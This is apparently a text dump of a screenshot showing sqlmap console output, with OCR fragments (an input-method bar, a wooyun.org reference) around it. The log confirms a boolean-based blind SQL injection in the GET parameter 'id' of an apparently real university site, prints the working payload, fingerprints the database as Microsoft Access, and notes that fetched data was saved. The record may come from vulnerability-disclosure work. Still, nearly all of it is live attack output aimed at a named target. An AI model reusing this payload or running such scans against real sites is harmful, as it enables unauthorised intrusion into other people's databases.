 选择sqlmap
[19:09:34] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[19:09:51] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[19:10:09] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[19:10:26] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
[19:10:43] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 483 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=36) AND 9876=9876 AND (8124=8124&bh=661
---
[19:11:08] [INFO] testing MySQL
[19:11:09] [WARNING] the back-end DBMS is not MySQL
[19:11:09] [INFO] testing Oracle
[19:11:10] [WARNING] the back-end DBMS is not Oracle
[19:11:10] [INFO] testing PostgreSQL
[19:11:11] [WARNING] the back-end DBMS is not PostgreSQL
[19:11:11] [INFO] testing Microsoft SQL Server
[19:11:12] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:11:12] [INFO] testing SQLite
[19:11:13] [WARNING] the back-end DBMS is not SQLite
[19:11:13] [INFO] testing Microsoft Access
[19:11:14] [INFO] confirming Microsoft Access
[19:11:14] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[19:11:14] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap\output\yjs.xust.edu.cn'
搜狗拼音输入法 全 :
www.wooyun.org
中
62